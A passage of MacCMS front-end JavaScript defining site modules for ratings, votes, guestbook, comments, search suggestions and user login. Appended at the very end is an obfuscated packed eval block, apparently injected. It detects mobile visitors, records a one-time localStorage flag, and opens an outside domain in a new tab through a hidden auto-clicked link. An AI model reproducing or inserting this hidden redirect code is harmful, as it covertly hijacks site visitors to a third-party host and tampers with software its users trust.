                            $type = $(".mac_hits").eq(i).attr('data-type');
                            if($type != 'insert'){
                                $('.'+$type).html(eval('(json.data.' + $type + ')'));
                            }
                        });
                    }
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),
                timeout: 5000,
                error: function(){
                    $(".mac_score").html('评分加载失败');
                },
                success: function($r){
                    MAC.Score.View($r);
                }
            });
        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,
                timeout: 5000,
                error: function(){

                },
                success: function($r){
                    MAC.Pop.Msg(100,20,$r.msg,1000);
                    if($r.code==1){
                        MAC.Score.View($r);
                    }
                }
            });
        },
        'View':function($r){
            $(".rating"+Math.floor($r.data.score)).attr('checked',true);
            $(".score_num").text( $r.data.score_num );
            $(".score_all").text( $r.data.score_all );
            $(".score_pjf").text( $r.data.score );
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
                number: 5,
                numberMax : 5,
                half: true,
                score : function(){
                    return $(this).attr('data-score');
                },
                click: function(score, evt) {
                    $.ajax({
                        type: 'get',
                        url: maccms.path+'/index.php/ajax/score?mid='+$('.mac_star').attr('data-mid')+'&id='+$('.mac_star').attr('data-id')+'&score='+(score*2),
                        timeout: 5000,
                        dataType:'json',
                        error: function(){
                            $('.star_box').attr('title', '网络异常！');
                        },
                        success: function(json){
                            if(json.status == 1){
                                $('.star_tips').html(json.data.score);
                            }else{
                                $('.star_box').attr('title', json.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'Digg': {
        'Init':function(){
            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    $.ajax({
                        url: maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            $that.addClass('disabled');
                            if($r.code == 1){
                                if($that.attr("data-type")=='up'){
                                    $that.find('.digg_num').html($r.data.up);
                                }
                                else{
                                    $that.find('.digg_num').html($r.data.down);
                                }
                            }
                            else{
                                $that.attr('title', $r.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            $.ajax({
                type: 'post',
                url: maccms.path+'/index.php/gbook/index?page='+$page,
                timeout: 3000,
                error: function(){
                    $(".mac_gbook_box").html('留言加载失败，请刷新...');
                },
                success:function($html){
                    $(".mac_gbook_box").html($html);
                }
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                alert("请输入留言内容");
                return false;
            }
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/gbook/saveData',
                data: $('.gbook_form').serialize(),
                success:function($r){
                	alert($r.msg);
                    if($r.code == 1){
                        location.reload();
                    }
                    else{
                        if(MAC.Gbook.Verify==1){
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        },
        'Report':function(name){
            MAC.Pop.Show('#modal-seport',maccms.path+'/index.php/gbook/report?name=' + encodeURIComponent(name),function($r){
                $('body').on('click', '#gbook_submit', function(e){
	            	MAC.Gbook.Submit();
		        });
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 1,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function ($r) {
                        if ($r.code == 1) {
                            var parsed = [];
                            $.each($r['list'], function (index, row) {
                                row.url = $r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(){
            $.ajax({
                url: maccms.path+'/index.php/user/ajax_ulog/?ac=list',
                type:'GET',
                cache: false,
                dataType: 'json',
                success: function($r){
                    if($r.code == 1){
                        $.each($r['list'],function(index,row){
                            alert(row.ulog_id);
                        });
                    }else{

                    }
                }
            });
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){
                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    $.ajax({
                        url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            alert($r.msg);
                            if($r.code == 1){
                                $that.addClass('disabled');
                            }else{
                                $that.attr('title', $r.msg);
                            }
                        }
                    });
                }
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });              
            } 

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;
                
                $('.mac_user').removeClass('mac_user').attr('href',url);
                
                $('.user_name').show().find('.name').text(MAC.User.UserName);
                
                $('.user_url').show().attr('href',url);
                
                $('.user_img').show().attr('src',MAC.User.Portrait);
            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show('#modal-login',maccms.path+'/index.php/user/'+ac,function($r){
                $('body').on('click', '#login_form_submit', function(e){
                    $.ajax({
                        type: 'POST',
                        url: maccms.path + '/index.php/user/login',
                        data: $('.mac_login_form').serialize(),
                        success:function($r){
                            if($r.code == 1){
                                location.reload();
                            }
                        }
                    });
                });
            });
        },
        'Logout':function(){
            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/user/logout',
                success:function($r){
                    MAC.Pop.Msg(100,20,$r.msg,1000);
                    if($r.code == 1){
                        location.reload();
                    }
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*60*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据播放权限吗？')) {
                    $.ajax({
                        url: maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),
                        cache: false,
                        dataType: 'json',
                        success: function ($r) {
                            $that.addClass('disabled');
                            MAC.Pop.Msg(300, 50, $r.msg, 1000);
                            if ($r.code == 1) {
                                top.location.reload();
                            }
                        },
                        complete: function () {
                            $that.removeClass('disabled');
                        }
                    });
                }
            }
        }
    },
    'Pop':{
        'Show':function($modalid,$url,$callback) {          
            $.ajax({
                type: 'post',
                url: $url,
                timeout: 3000,
                error: function(){
                   $('body').append(alert("加载失败，请刷新"));
                },
                success:function($r){
                    $('body').append($r);
                    $($modalid).modal('show');
                    $callback($r);
                }
            });
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){

    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    $.ajax({
                        url: maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),
                        cache: false,
                        dataType: 'json',
                        success: function($r){
                            $that.addClass('disabled');
                            MAC.Pop.Msg(100,20,$r.msg,1000);
                            if($r.code == 1){
                            }
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                $.ajax({
                    type: 'get',
                    url: maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,
                    timeout: 5000,
                    error: function(){
                        $(".mac_comment").html('评论加载失败，请刷新...');
                    },
                    success:function($r){
                        $(".mac_comment").html($r);
                    }
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }

            $.ajax({
                type: 'post',
                url: maccms.path + '/index.php/comment/saveData',
                data: $(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),
                success:function($r){
                    MAC.Pop.Msg(100,20,$r.msg,1000);
                    if($r.code == 1){
                        MAC.Comment.Show(1);
                    }
                    else{
                        if(MAC.Comment.Verify==1){
                            MAC.Verify.Refresh();
                        }
                    }
                }
            });
        }
    }
}

$(function(){
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //历史记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //定时任务初始化
    MAC.Timming();
});

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){p(M x==="N".i("").j().k("")){y O}P a=(Q^R)+(S^T);t z=x[\'\\U\\b\\0\\8\\V\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\q\\0\\8\\r\\3\\b\\0\']();a=\'\\m\\m\\0\\0\\1\\0\';t A=W X(\'\\3\\7\\5\\8\\1\\4\\5\\c\\4\\d\\h\\1\\7\\0\\c\\4\\d\\3\\5\\c\\4\\d\\1\\5\\c\\q\\4\\7\\5\\1\\q\\b\\B\\d\\h\\1\\7\\0\\c\\9\\6\\3\\n\\m\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\4\\3\\7\\c\\q\\0\\9\\1\\b\\c\\1\\d\\0\\8\\3\\B\\e\\4\\7\\4\\c\\4\\0\\e\\1\\9\\4\\6\\0\\c\\e\\1\\9\\4\\6\\0\',\'\\4\');y A[\'\\2\\0\\b\\2\'](z)}s C(a){t g=o[\'\\n\\8\\0\\3\\2\\0\\D\\6\\0\\e\\0\\7\\2\']("\\3");g[\'\\h\\8\\0\\Y\']=a;g[\'\\b\\2\\f\\6\\0\'][\'\\5\\4\\b\\d\\6\\3\\f\']="Z".i("").j().k("");g[\'\\2\\3\\8\\l\\0\\2\']="\\10\\9\\6\\3\\7\\m";o[\'\\9\\1\\5\\f\'][\'\\3\\d\\d\\0\\7\\5\\r\\h\\4\\6\\5\'](g);g[\'\\n\\6\\4\\n\\m\']();o[\'\\9\\1\\5\\f\'][\'\\8\\0\\e\\1\\E\\0\\r\\h\\4\\6\\5\'](g)}o[\'\\3\\5\\5\\D\\E\\0\\7\\2\\u\\4\\b\\2\\0\\7\\0\\8\']("\\11\\12\\13\\r\\1\\7\\2\\0\\7\\2\\u\\1\\3\\5\\0\\5",s(){p(!F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']){p(o[\'\\9\\1\\5\\f\']!=14){F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']="\\v";H=I[\'\\l\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""));p(!H&&w()){C("\\h\\2\\2\\d\\15\\K\\K\\16\\17\\18\\19\\L\\2\\6\\b\\0\\f\\L\\n\\1\\e")}I[\'\\b\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""),"1a".i("").j().k(""))}}});',62,73,'u0065|u006F|u0074|u0061|u0069|u0064|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x6fc11c|u0068|split|reverse|join|u0067|u006B|u0063|document|if|u0077|u0043|function|const|u004C|u0049|isMobileDevice|navigator|return|_0xe78gc|_0x_0xe70|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|var|187114|187106|914247|914243|u0075|u0041|new|RegExp|u0066|enon|u005F|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))